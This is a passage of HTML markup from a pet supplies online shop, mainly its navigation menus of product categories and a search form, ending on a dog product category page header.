		<li id="menu-item-11987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>
</li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993"><a href="#">DOG CARE ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li id="menu-item-11984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li id="menu-item-11985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li id="menu-item-11986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li id="menu-item-11989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>
</li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-69685b2d0a6e1">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
											<div class="col-md-6 text-left">
							
<div class="intro-title-inner">
	<h1>VETSOLUTION FOR DOGS</h1>
</div>
						</div>
											<div class="col-md-6 text-right">
											</div> 

				</div>
			</div>
		</div>
		
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->
	<div class="row">

		
		<div class="content col-xl-9 col-lg-8 order-xl-2 order-lg-2"><!-- .content -->
<header class="woocommerce-products-header">
	
	<div class="right-banner">
	<img alt="Shop Banner" src="https://www.all4pets.in/wp-content/uploads/2020/11/pethappy.jpg" class="img-fluid"></div>

<div class="loop-header">
	<div class="loop-header-wrapper">

		<div class="loop-header-active-filters">

	
	<div class="loop-header-active-filters-wrapper">
		<div class="row">
			<div class="col">
				
				
				
							</div>
		</div>
	</div>

	
</div>
<div class="loop-header-filters loop-header-filters-hide">

	
	<div class="loop-header-filters-wrapper">

					<form class="loop-header-filters-form" method="get">
					<div class="row">
			<div class="col">

				
